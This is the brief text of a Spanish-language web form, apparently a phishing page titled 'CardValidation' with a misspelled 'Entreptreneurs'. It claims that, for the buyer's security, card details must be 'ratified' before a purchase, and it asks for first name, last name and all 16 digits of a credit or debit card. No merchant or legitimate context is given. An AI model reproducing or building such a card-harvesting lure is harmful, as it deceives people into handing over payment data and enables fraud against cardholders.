 CardValidationforEntreptreneurs
Bienvenid@ a CardValidation
Antes de continuar con tu compra, por tu seguridad, debemos ratificar datos sobre tu tarjeta de
crédito/débito.
Por favor, ingresa la siguiente información.
Nombre : Apellido :
Ingresa los 16 dígitos que aparecen al frente de tu tarjeta.
VALIDAR